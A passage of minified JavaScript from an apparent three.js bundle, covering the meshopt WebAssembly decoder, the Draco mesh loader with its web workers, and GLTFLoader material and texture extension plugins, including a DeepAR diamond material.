cuSmekaehikaik;[base64];aeedudndnabciGTmbabhixekaecFeGc:b:c:ew2hldndnadcz9pmbabhixekabhiinaialBdbaicxfalBdbaicwfalBdbaiclfalBdbaiczfhiadc9Wfgdcs0mbkkadcl6mbinaialBdbaiclfhiadc98fgdci0mbkkdnadTmbinaiae86bbaicefhiadcufgdmbkkabkkkebcjwklz9Kbb",r=WebAssembly.instantiate(a(i),{}).then((function(e){(n=e.instance).exports.__wasm_call_ctors()}));function a(e){for(var n=new Uint8Array(e.length),i=0;i<e.length;++i){var r=e.charCodeAt(i);n[i]=r>96?r-97:r>64?r-39:r+4}var a=0;for(i=0;i<e.length;++i)n[a++]=n[i]<60?t[n[i]]:64*(n[i]-60)+n[++i];return n.buffer.slice(0,a)}function s(e,t,i,r,a,s){var o=n.exports.sbrk,l=i+3&-4,c=o(l*r),h=o(a.length),A=new Uint8Array(n.exports.memory.buffer);A.set(a,h);var u=e(c,i,r,h,a.length);if(0==u&&s&&s(c,l,r),t.set(A.subarray(c,c+i*r)),o(c-o(0)),0!=u)throw new Error("Malformed buffer data: "+u)}var o={NONE:"",OCTAHEDRAL:"meshopt_decodeFilterOct",QUATERNION:"meshopt_decodeFilterQuat",EXPONENTIAL:"meshopt_decodeFilterExp"},l={ATTRIBUTES:"meshopt_decodeVertexBuffer",TRIANGLES:"meshopt_decodeIndexBuffer",INDICES:"meshopt_decodeIndexSequence"},c=[],h=0;function A(e){var t={object:new Worker(e),pending:0,requests:{}};return t.object.onmessage=function(e){var n=e.data;t.pending-=n.count,t.requests[n.id][n.action](n.value),delete t.requests[n.id]},t}function u(e){r.then((function(){var t=e.data;try{var i=new Uint8Array(t.count*t.size);s(n.exports[t.mode],i,t.count,t.size,t.source,n.exports[t.filter]),self.postMessage({id:t.id,count:t.count,action:"resolve",value:i},[i.buffer])}catch(e){self.postMessage({id:t.id,count:t.count,action:"reject",value:e})}}))}return{ready:r,supported:!0,useWorkers:function(e){!function(e){for(var t="var instance; var ready = WebAssembly.instantiate(new Uint8Array(["+new Uint8Array(a(i))+"]), {}).then(function(result) { instance = result.instance; instance.exports.__wasm_call_ctors(); });self.onmessage = workerProcess;"+s.toString()+u.toString(),n=new Blob([t],{type:"text/javascript"}),r=URL.createObjectURL(n),o=0;o<e;++o)c[o]=A(r);URL.revokeObjectURL(r)}(e)},decodeVertexBuffer:function(e,t,i,r,a){s(n.exports.meshopt_decodeVertexBuffer,e,t,i,r,n.exports[o[a]])},decodeIndexBuffer:function(e,t,i,r){s(n.exports.meshopt_decodeIndexBuffer,e,t,i,r)},decodeIndexSequence:function(e,t,i,r){s(n.exports.meshopt_decodeIndexSequence,e,t,i,r)},decodeGltfBuffer:function(e,t,i,r,a,c){s(n.exports[l[a]],e,t,i,r,n.exports[o[c]])},decodeGltfBufferAsync:function(e,t,i,a,A){return c.length>0?function(e,t,n,i,r){for(var a=c[0],s=1;s<c.length;++s)c[s].pending<a.pending&&(a=c[s]);return new Promise((function(s,o){var l=new Uint8Array(n),c=h++;a.pending+=e,a.requests[c]={resolve:s,reject:o},a.object.postMessage({id:c,count:e,size:t,source:l,mode:i,filter:r},[l.buffer])}))}(e,t,i,l[a],o[A]):r.then((function(){var r=new Uint8Array(e*t);return s(n.exports[l[a]],r,e,t,i,n.exports[o[A]]),r}))}}}();const gh=new WeakMap;class mh extends Fl{constructor(e){super(e),this.decoderPath="",this.decoderConfig={},this.decoderBinary=null,this.decoderPending=null,this.workerLimit=4,this.workerPool=[],this.workerNextTaskID=1,this.workerSourceURL="",this.defaultAttributeIDs={position:"POSITION",normal:"NORMAL",color:"COLOR",uv:"TEX_COORD"},this.defaultAttributeTypes={position:"Float32Array",normal:"Float32Array",color:"Float32Array",uv:"Float32Array"}}setDecoderPath(e){return this.decoderPath=e,this}setDecoderConfig(e){return this.decoderConfig=e,this}setWorkerLimit(e){return this.workerLimit=e,this}load(e,t,n,i){const r=new Gl(this.manager);r.setPath(this.path),r.setResponseType("arraybuffer"),r.setRequestHeader(this.requestHeader),r.setWithCredentials(this.withCredentials),r.load(e,(e=>{this.parse(e,t,i)}),n,i)}parse(e,t,n=(()=>{})){this.decodeDracoFile(e,t,null,null,et,n).catch(n)}decodeDracoFile(e,t,n,i,r=tt,a=(()=>{})){const s={attributeIDs:n||this.defaultAttributeIDs,attributeTypes:i||this.defaultAttributeTypes,useUniqueIDs:!!n,vertexColorSpace:r};return this.decodeGeometry(e,s).then(t).catch(a)}decodeGeometry(e,t){const n=JSON.stringify(t);if(gh.has(e)){const t=gh.get(e);if(t.key===n)return t.promise;if(0===e.byteLength)throw new Error("THREE.DRACOLoader: Unable to re-decode a buffer with different settings. Buffer has already been transferred.")}let i;const r=this.workerNextTaskID++,a=e.byteLength,s=this._getWorker(r,a).then((n=>(i=n,new Promise(((n,a)=>{i._callbacks[r]={resolve:n,reject:a},i.postMessage({type:"decode",id:r,taskConfig:t,buffer:e},[e])}))))).then((e=>this._createGeometry(e.geometry)));return s.catch((()=>!0)).then((()=>{i&&r&&this._releaseTask(i,r)})),gh.set(e,{key:n,promise:s}),s}_createGeometry(e){const t=new ki;e.index&&t.setIndex(new Bi(e.index.array,1));for(let n=0;n<e.attributes.length;n++){const i=e.attributes[n],r=i.name,a=i.array,s=i.itemSize,o=new Bi(a,s);"color"===r&&(this._assignVertexColorSpace(o,i.vertexColorSpace),o.normalized=a instanceof Float32Array==0),t.setAttribute(r,o)}return t}_assignVertexColorSpace(e,t){if(t!==et)return;const n=new bi;for(let t=0,i=e.count;t<i;t++)n.fromBufferAttribute(e,t).convertSRGBToLinear(),e.setXYZ(t,n.r,n.g,n.b)}_loadLibrary(e,t){const n=new Gl(this.manager);return n.setPath(this.decoderPath),n.setResponseType(t),n.setWithCredentials(this.withCredentials),new Promise(((t,i)=>{n.load(e,t,void 0,i)}))}preload(){return this._initDecoder(),this}_initDecoder(){if(this.decoderPending)return this.decoderPending;const e="object"!=typeof WebAssembly||"js"===this.decoderConfig.type,t=[];return e?t.push(this._loadLibrary("draco_decoder.js","text")):(t.push(this._loadLibrary("draco_wasm_wrapper.js","text")),t.push(this._loadLibrary("draco_decoder.wasm","arraybuffer"))),this.decoderPending=Promise.all(t).then((t=>{const n=t[0];e||(this.decoderConfig.wasmBinary=t[1]);const i=vh.toString(),r=["/* draco decoder */",n,"","/* worker */",i.substring(i.indexOf("{")+1,i.lastIndexOf("}"))].join("\n");this.workerSourceURL=URL.createObjectURL(new Blob([r]))})),this.decoderPending}_getWorker(e,t){return this._initDecoder().then((()=>{if(this.workerPool.length<this.workerLimit){const e=new Worker(this.workerSourceURL);e._callbacks={},e._taskCosts={},e._taskLoad=0,e.postMessage({type:"init",decoderConfig:this.decoderConfig}),e.onmessage=function(t){const n=t.data;switch(n.type){case"decode":e._callbacks[n.id].resolve(n);break;case"error":e._callbacks[n.id].reject(n);break;default:console.error('THREE.DRACOLoader: Unexpected message, "'+n.type+'"')}},this.workerPool.push(e)}else this.workerPool.sort((function(e,t){return e._taskLoad>t._taskLoad?-1:1}));const n=this.workerPool[this.workerPool.length-1];return n._taskCosts[e]=t,n._taskLoad+=t,n}))}_releaseTask(e,t){e._taskLoad-=e._taskCosts[t],delete e._callbacks[t],delete e._taskCosts[t]}debug(){console.log("Task load: ",this.workerPool.map((e=>e._taskLoad)))}dispose(){for(let e=0;e<this.workerPool.length;++e)this.workerPool[e].terminate();return this.workerPool.length=0,""!==this.workerSourceURL&&URL.revokeObjectURL(this.workerSourceURL),this}}function vh(){let e,t;function n(e,t,n,i,r,a){const s=a.num_components(),o=n.num_points()*s,l=o*r.BYTES_PER_ELEMENT,c=function(e,t){switch(t){case Float32Array:return e.DT_FLOAT32;case Int8Array:return e.DT_INT8;case Int16Array:return e.DT_INT16;case Int32Array:return e.DT_INT32;case Uint8Array:return e.DT_UINT8;case Uint16Array:return e.DT_UINT16;case Uint32Array:return e.DT_UINT32}}(e,r),h=e._malloc(l);t.GetAttributeDataArrayForAllPoints(n,a,c,l,h);const A=new r(e.HEAPF32.buffer,h,o).slice();return e._free(h),{name:i,array:A,itemSize:s}}onmessage=function(i){const r=i.data;switch(r.type){case"init":e=r.decoderConfig,t=new Promise((function(t){e.onModuleLoaded=function(e){t({draco:e})},DracoDecoderModule(e)}));break;case"decode":const i=r.buffer,a=r.taskConfig;t.then((e=>{const t=e.draco,s=new t.Decoder;try{const e=function(e,t,i,r){const a=r.attributeIDs,s=r.attributeTypes;let o,l;const c=t.GetEncodedGeometryType(i);if(c===e.TRIANGULAR_MESH)o=new e.Mesh,l=t.DecodeArrayToMesh(i,i.byteLength,o);else{if(c!==e.POINT_CLOUD)throw new Error("THREE.DRACOLoader: Unexpected geometry type.");o=new e.PointCloud,l=t.DecodeArrayToPointCloud(i,i.byteLength,o)}if(!l.ok()||0===o.ptr)throw new Error("THREE.DRACOLoader: Decoding failed: "+l.error_msg());const h={index:null,attributes:[]};for(const i in a){const l=self[s[i]];let c,A;if(r.useUniqueIDs)A=a[i],c=t.GetAttributeByUniqueId(o,A);else{if(A=t.GetAttributeId(o,e[a[i]]),-1===A)continue;c=t.GetAttribute(o,A)}const u=n(e,t,o,i,l,c);"color"===i&&(u.vertexColorSpace=r.vertexColorSpace),h.attributes.push(u)}return c===e.TRIANGULAR_MESH&&(h.index=function(e,t,n){const i=3*n.num_faces(),r=4*i,a=e._malloc(r);t.GetTrianglesUInt32Array(n,r,a);const s=new Uint32Array(e.HEAPF32.buffer,a,i).slice();return e._free(a),{array:s,itemSize:1}}(e,t,o)),e.destroy(o),h}(t,s,new Int8Array(i),a),o=e.attributes.map((e=>e.array.buffer));e.index&&o.push(e.index.array.buffer),self.postMessage({type:"decode",id:r.id,geometry:e},o)}catch(e){console.error(e),self.postMessage({type:"error",id:r.id,error:e.message})}finally{t.destroy(s)}}))}}}function Eh(e,t){if(0===t)return console.warn("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Geometry already defined as triangles."),e;if(2===t||1===t){let n=e.getIndex();if(null===n){const t=[],i=e.getAttribute("position");if(void 0===i)return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Undefined position attribute. Processing not possible."),e;for(let e=0;e<i.count;e++)t.push(e);e.setIndex(t),n=e.getIndex()}const i=n.count-2,r=[];if(2===t)for(let e=1;e<=i;e++)r.push(n.getX(0)),r.push(n.getX(e)),r.push(n.getX(e+1));else for(let e=0;e<i;e++)e%2==0?(r.push(n.getX(e)),r.push(n.getX(e+1)),r.push(n.getX(e+2))):(r.push(n.getX(e+2)),r.push(n.getX(e+1)),r.push(n.getX(e)));r.length/3!==i&&console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unable to generate correct amount of triangles.");const a=e.clone();return a.setIndex(r),a.clearGroups(),a}return console.error("THREE.BufferGeometryUtils.toTrianglesDrawMode(): Unknown draw mode:",t),e}class bh extends Fl{constructor(e){super(e),this.dracoLoader=null,this.ktx2Loader=null,this.meshoptDecoder=null,this.pluginCallbacks=[],this.register((function(e){return new Bh(e)})),this.register((function(e){return new wh(e)})),this.register((function(e){return new Mh(e)})),this.register((function(e){return new Nh(e)})),this.register((function(e){return new Fh(e)})),this.register((function(e){return new Oh(e)})),this.register((function(e){return new Th(e)})),this.register((function(e){return new Rh(e)})),this.register((function(e){return new Dh(e)})),this.register((function(e){return new Qh(e)})),this.register((function(e){return new yh(e)})),this.register((function(e){return new Uh(e)})),this.register((function(e){return new Sh(e)})),this.register((function(e){return new Ph(e)})),this.register((function(e){return new Lh(e)})),this.register((function(e){return new Ih(e)})),this.register((function(e){return new kh(e)})),this.register((function(e){return new Gh(e)}))}load(e,t,n,i){const r=this;let a;if(""!==this.resourcePath)a=this.resourcePath;else if(""!==this.path){const t=ac.extractUrlBase(e);a=ac.resolveURL(t,this.path)}else a=ac.extractUrlBase(e);this.manager.itemStart(e);const s=function(t){i?i(t):console.error(t),r.manager.itemError(e),r.manager.itemEnd(e)},o=new Gl(this.manager);o.setPath(this.path),o.setResponseType("arraybuffer"),o.setRequestHeader(this.requestHeader),o.setWithCredentials(this.withCredentials),o.load(e,(function(n){try{r.parse(n,a,(function(n){t(n),r.manager.itemEnd(e)}),s)}catch(e){s(e)}}),n,s)}setDRACOLoader(e){return this.dracoLoader=e,this}setDDSLoader(){throw new Error('THREE.GLTFLoader: "MSFT_texture_dds" no longer supported. Please update to "KHR_texture_basisu".')}setKTX2Loader(e){return this.ktx2Loader=e,this}setMeshoptDecoder(e){return this.meshoptDecoder=e,this}register(e){return-1===this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.push(e),this}unregister(e){return-1!==this.pluginCallbacks.indexOf(e)&&this.pluginCallbacks.splice(this.pluginCallbacks.indexOf(e),1),this}parse(e,t,n,i){let r;const a={},s={},o=new TextDecoder;if("string"==typeof e)r=JSON.parse(e);else if(e instanceof ArrayBuffer)if(o.decode(new Uint8Array(e,0,4))===Hh){try{a[_h.KHR_BINARY_GLTF]=new zh(e)}catch(e){return void(i&&i(e))}r=JSON.parse(a[_h.KHR_BINARY_GLTF].content)}else r=JSON.parse(o.decode(e));else r=e;if(void 0===r.asset||r.asset.version[0]<2)return void(i&&i(new Error("THREE.GLTFLoader: Unsupported asset. glTF versions >=2.0 are supported.")));const l=new uA(r,{path:t||this.resourcePath||"",crossOrigin:this.crossOrigin,requestHeader:this.requestHeader,manager:this.manager,ktx2Loader:this.ktx2Loader,meshoptDecoder:this.meshoptDecoder});l.fileLoader.setRequestHeader(this.requestHeader);for(let e=0;e<this.pluginCallbacks.length;e++){const t=this.pluginCallbacks[e](l);t.name||console.error("THREE.GLTFLoader: Invalid plugin found: missing name"),s[t.name]=t,a[t.name]=!0}if(r.extensionsUsed)for(let e=0;e<r.extensionsUsed.length;++e){const t=r.extensionsUsed[e],n=r.extensionsRequired||[];switch(t){case _h.KHR_MATERIALS_UNLIT:a[t]=new xh;break;case _h.KHR_DRACO_MESH_COMPRESSION:a[t]=new Vh(r,this.dracoLoader);break;case _h.KHR_TEXTURE_TRANSFORM:a[t]=new Wh;break;case _h.KHR_MESH_QUANTIZATION:a[t]=new qh;break;default:n.indexOf(t)>=0&&void 0===s[t]&&console.warn('THREE.GLTFLoader: Unknown extension "'+t+'".')}}l.setExtensions(a),l.setPlugins(s),l.parse(n,i)}parseAsync(e,t){const n=this;return new Promise((function(i,r){n.parse(e,t,i,r)}))}}function Ch(){let e={};return{get:function(t){return e[t]},add:function(t,n){e[t]=n},remove:function(t){delete e[t]},removeAll:function(){e={}}}}const _h={KHR_BINARY_GLTF:"KHR_binary_glTF",KHR_DRACO_MESH_COMPRESSION:"KHR_draco_mesh_compression",KHR_LIGHTS_PUNCTUAL:"KHR_lights_punctual",KHR_MATERIALS_CLEARCOAT:"KHR_materials_clearcoat",KHR_MATERIALS_DISPERSION:"KHR_materials_dispersion",KHR_MATERIALS_IOR:"KHR_materials_ior",KHR_MATERIALS_SHEEN:"KHR_materials_sheen",KHR_MATERIALS_SPECULAR:"KHR_materials_specular",KHR_MATERIALS_TRANSMISSION:"KHR_materials_transmission",KHR_MATERIALS_IRIDESCENCE:"KHR_materials_iridescence",KHR_MATERIALS_ANISOTROPY:"KHR_materials_anisotropy",KHR_MATERIALS_UNLIT:"KHR_materials_unlit",KHR_MATERIALS_VOLUME:"KHR_materials_volume",KHR_TEXTURE_BASISU:"KHR_texture_basisu",KHR_TEXTURE_TRANSFORM:"KHR_texture_transform",KHR_MESH_QUANTIZATION:"KHR_mesh_quantization",KHR_MATERIALS_EMISSIVE_STRENGTH:"KHR_materials_emissive_strength",EXT_MATERIALS_BUMP:"EXT_materials_bump",EXT_TEXTURE_WEBP:"EXT_texture_webp",EXT_TEXTURE_AVIF:"EXT_texture_avif",EXT_MESHOPT_COMPRESSION:"EXT_meshopt_compression",EXT_MESH_GPU_INSTANCING:"EXT_mesh_gpu_instancing",DEEPAR_MATERIALS_DIAMOND:"DEEPAR_materials_diamond"};class Ih{constructor(e){this.parser=e,this.name=_h.KHR_LIGHTS_PUNCTUAL,this.cache={refs:{},uses:{}}}_markDefs(){const e=this.parser,t=this.parser.json.nodes||[];for(let n=0,i=t.length;n<i;n++){const i=t[n];i.extensions&&i.extensions[this.name]&&void 0!==i.extensions[this.name].light&&e._addNodeRef(this.cache,i.extensions[this.name].light)}}_loadLight(e){const t=this.parser,n="light:"+e;let i=t.cache.get(n);if(i)return i;const r=t.json,a=((r.extensions&&r.extensions[this.name]||{}).lights||[])[e];let s;const o=new bi(16777215);void 0!==a.color&&o.setRGB(a.color[0],a.color[1],a.color[2],tt);const l=void 0!==a.range?a.range:0;switch(a.type){case"directional":s=new rc(o),s.target.position.set(0,0,-1),s.add(s.target);break;case"point":s=new nc(o),s.distance=l;break;case"spot":s=new Jl(o),s.distance=l,a.spot=a.spot||{},a.spot.innerConeAngle=void 0!==a.spot.innerConeAngle?a.spot.innerConeAngle:0,a.spot.outerConeAngle=void 0!==a.spot.outerConeAngle?a.spot.outerConeAngle:Math.PI/4,s.angle=a.spot.outerConeAngle,s.penumbra=1-a.spot.innerConeAngle/a.spot.outerConeAngle,s.target.position.set(0,0,-1),s.add(s.target);break;default:throw new Error("THREE.GLTFLoader: Unexpected light type: "+a.type)}return s.position.set(0,0,0),s.decay=2,sA(s,a),void 0!==a.intensity&&(s.intensity=a.intensity),s.name=t.createUniqueName(a.name||"light_"+e),i=Promise.resolve(s),t.cache.add(n,i),i}getDependency(e,t){if("light"===e)return this._loadLight(t)}createNodeAttachment(e){const t=this,n=this.parser,i=n.json.nodes[e],r=(i.extensions&&i.extensions[this.name]||{}).light;return void 0===r?null:this._loadLight(r).then((function(e){return n._getNodeRef(t.cache,r,e)}))}}class xh{constructor(){this.name=_h.KHR_MATERIALS_UNLIT}getMaterialType(){return xi}extendParams(e,t,n){const i=[];e.color=new bi(1,1,1),e.opacity=1;const r=t.pbrMetallicRoughness;if(r){if(Array.isArray(r.baseColorFactor)){const t=r.baseColorFactor;e.color.setRGB(t[0],t[1],t[2],tt),e.opacity=t[3]}void 0!==r.baseColorTexture&&i.push(n.assignTexture(e,"map",r.baseColorTexture,et))}return Promise.all(i)}}class yh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_EMISSIVE_STRENGTH}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name].emissiveStrength;return void 0!==i&&(t.emissiveIntensity=i),Promise.resolve()}}class wh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_CLEARCOAT}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];if(void 0!==a.clearcoatFactor&&(t.clearcoat=a.clearcoatFactor),void 0!==a.clearcoatTexture&&r.push(n.assignTexture(t,"clearcoatMap",a.clearcoatTexture)),void 0!==a.clearcoatRoughnessFactor&&(t.clearcoatRoughness=a.clearcoatRoughnessFactor),void 0!==a.clearcoatRoughnessTexture&&r.push(n.assignTexture(t,"clearcoatRoughnessMap",a.clearcoatRoughnessTexture)),void 0!==a.clearcoatNormalTexture&&(r.push(n.assignTexture(t,"clearcoatNormalMap",a.clearcoatNormalTexture)),void 0!==a.clearcoatNormalTexture.scale)){const e=a.clearcoatNormalTexture.scale;t.clearcoatNormalScale=new wt(e,e)}return Promise.all(r)}}class Mh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_DISPERSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.dispersion=void 0!==i.dispersion?i.dispersion:0,Promise.resolve()}}class Sh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IRIDESCENCE}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.iridescenceFactor&&(t.iridescence=a.iridescenceFactor),void 0!==a.iridescenceTexture&&r.push(n.assignTexture(t,"iridescenceMap",a.iridescenceTexture)),void 0!==a.iridescenceIor&&(t.iridescenceIOR=a.iridescenceIor),void 0===t.iridescenceThicknessRange&&(t.iridescenceThicknessRange=[100,400]),void 0!==a.iridescenceThicknessMinimum&&(t.iridescenceThicknessRange[0]=a.iridescenceThicknessMinimum),void 0!==a.iridescenceThicknessMaximum&&(t.iridescenceThicknessRange[1]=a.iridescenceThicknessMaximum),void 0!==a.iridescenceThicknessTexture&&r.push(n.assignTexture(t,"iridescenceThicknessMap",a.iridescenceThicknessTexture)),Promise.all(r)}}class Bh{constructor(e){this.parser=e,this.name=_h.DEEPAR_MATERIALS_DIAMOND}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?Eo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();t.envMapIntensity=1,t.envMapRotation=0,t.rIndexDelta=.012,t.squashFactor=.98,t.geometryFactor=.5,t.gammaFactor=1,t.absorptionFactor=1,t.reflectivity=.5,t.diamondOrientedEnvMap=0,t.boostFactors=new en(1,1,1),t.fixedEnvMapDirection=!1,t.rayBounces=5;const i=n.extensions[this.name];if(void 0!==i.envMapIntensity&&(t.envMapIntensity=i.envMapIntensity),void 0!==i.envMapRotationOffset&&(t.envMapRotation=i.envMapRotationOffset),void 0!==i.dispersion&&(t.rIndexDelta=i.dispersion),void 0!==i.squashFactor&&(t.squashFactor=i.squashFactor),void 0!==i.geometryFactor&&(t.geometryFactor=i.geometryFactor),void 0!==i.gammaFactor&&(t.gammaFactor=i.gammaFactor),void 0!==i.absorptionFactor&&(t.absorptionFactor=i.absorptionFactor),void 0!==i.reflectivity&&(t.reflectivity=i.reflectivity),void 0!==i.diamondOrientedEnvMap&&(t.diamondOrientedEnvMap=i.diamondOrientedEnvMap),void 0!==i.boostFactors){const e=i.boostFactors;t.boostFactors.set(e[0],e[1],e[2])}return void 0!==i.fixedEnvMapDirection&&(t.fixedEnvMapDirection=i.fixedEnvMapDirection),void 0!==i.rayBounces&&(t.rayBounces=i.rayBounces),Promise.resolve()}}class Th{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SHEEN}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[];t.sheenColor=new bi(0,0,0),t.sheenRoughness=0,t.sheen=1;const a=i.extensions[this.name];if(void 0!==a.sheenColorFactor){const e=a.sheenColorFactor;t.sheenColor.setRGB(e[0],e[1],e[2],tt)}return void 0!==a.sheenRoughnessFactor&&(t.sheenRoughness=a.sheenRoughnessFactor),void 0!==a.sheenColorTexture&&r.push(n.assignTexture(t,"sheenColorMap",a.sheenColorTexture,et)),void 0!==a.sheenRoughnessTexture&&r.push(n.assignTexture(t,"sheenRoughnessMap",a.sheenRoughnessTexture)),Promise.all(r)}}class Rh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_TRANSMISSION}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.transmissionFactor&&(t.transmission=a.transmissionFactor),void 0!==a.transmissionTexture&&r.push(n.assignTexture(t,"transmissionMap",a.transmissionTexture)),Promise.all(r)}}class Dh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_VOLUME}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.thickness=void 0!==a.thicknessFactor?a.thicknessFactor:0,void 0!==a.thicknessTexture&&r.push(n.assignTexture(t,"thicknessMap",a.thicknessTexture)),t.attenuationDistance=a.attenuationDistance||1/0;const s=a.attenuationColor||[1,1,1];return t.attenuationColor=(new bi).setRGB(s[0],s[1],s[2],tt),Promise.all(r)}}class Qh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_IOR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser.json.materials[e];if(!n.extensions||!n.extensions[this.name])return Promise.resolve();const i=n.extensions[this.name];return t.ior=void 0!==i.ior?i.ior:1.5,Promise.resolve()}}class Uh{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_SPECULAR}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];t.specularIntensity=void 0!==a.specularFactor?a.specularFactor:1,void 0!==a.specularTexture&&r.push(n.assignTexture(t,"specularIntensityMap",a.specularTexture));const s=a.specularColorFactor||[1,1,1];return t.specularColor=(new bi).setRGB(s[0],s[1],s[2],tt),void 0!==a.specularColorTexture&&r.push(n.assignTexture(t,"specularColorMap",a.specularColorTexture,et)),Promise.all(r)}}class Lh{constructor(e){this.parser=e,this.name=_h.EXT_MATERIALS_BUMP}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return t.bumpScale=void 0!==a.bumpFactor?a.bumpFactor:1,void 0!==a.bumpTexture&&r.push(n.assignTexture(t,"bumpMap",a.bumpTexture)),Promise.all(r)}}class Ph{constructor(e){this.parser=e,this.name=_h.KHR_MATERIALS_ANISOTROPY}getMaterialType(e){const t=this.parser.json.materials[e];return t.extensions&&t.extensions[this.name]?mo:null}extendMaterialParams(e,t){const n=this.parser,i=n.json.materials[e];if(!i.extensions||!i.extensions[this.name])return Promise.resolve();const r=[],a=i.extensions[this.name];return void 0!==a.anisotropyStrength&&(t.anisotropy=a.anisotropyStrength),void 0!==a.anisotropyRotation&&(t.anisotropyRotation=a.anisotropyRotation),void 0!==a.anisotropyTexture&&r.push(n.assignTexture(t,"anisotropyMap",a.anisotropyTexture)),Promise.all(r)}}class Nh{constructor(e){this.parser=e,this.name=_h.KHR_TEXTURE_BASISU}loadTexture(e){const t=this.parser,n=t.json,i=n.textures[e];if(!i.extensions||!i.extensions[this.name])return null;const r=i.extensions[this.name],a=t.options.ktx2Loader;if(!a){if(n.extensionsRequired&&n.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setKTX2Loader must be called before loading KTX2 textures");return null}return t.loadTextureImage(e,r.source,a)}}class Fh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_WEBP,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: WebP required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class Oh{constructor(e){this.parser=e,this.name=_h.EXT_TEXTURE_AVIF,this.isSupported=null}loadTexture(e){const t=this.name,n=this.parser,i=n.json,r=i.textures[e];if(!r.extensions||!r.extensions[t])return null;const a=r.extensions[t],s=i.images[a.source];let o=n.textureLoader;if(s.uri){const e=n.options.manager.getHandler(s.uri);null!==e&&(o=e)}return this.detectSupport().then((function(r){if(r)return n.loadTextureImage(e,a.source,o);if(i.extensionsRequired&&i.extensionsRequired.indexOf(t)>=0)throw new Error("THREE.GLTFLoader: AVIF required by asset but unsupported.");return n.loadTexture(e)}))}detectSupport(){return this.isSupported||(this.isSupported=new Promise((function(e){const t=new Image;t.src="[data-uri]",t.onload=t.onerror=function(){e(1===t.height)}}))),this.isSupported}}class kh{constructor(e){this.name=_h.EXT_MESHOPT_COMPRESSION,this.parser=e}loadBufferView(e){const t=this.parser.json,n=t.bufferViews[e];if(n.extensions&&n.extensions[this.name]){const e=n.extensions[this.name],i=this.parser.getDependency("buffer",e.buffer),r=this.parser.options.meshoptDecoder;if(!r||!r.supported){if(t.extensionsRequired&&t.extensionsRequired.indexOf(this.name)>=0)throw new Error("THREE.GLTFLoader: setMeshoptDecoder must be called before loading compressed files");return null}return i.then((function(t){const n=e.byteOffset||0,i=e.byteLength||0,a=e.count,s=e.byteStride,o=new Uint8Array(t,n,i);return r.decodeGltfBufferAsync?r.decodeGltfBufferAsync(a,s,o,e.mode,e.filter).then((function(e){return e.buffer})):r.ready.then((function(){const t=new ArrayBuffer(a*s);return r.decodeGltfBuffer(new Uint8Array(t),a,s,o,e.mode,e.filter),t}))}))}return null}}class Gh{constructor(e){this.name=_h.EXT_MESH_GPU_INSTANCING,this.parser=e}createNodeMesh(e){const 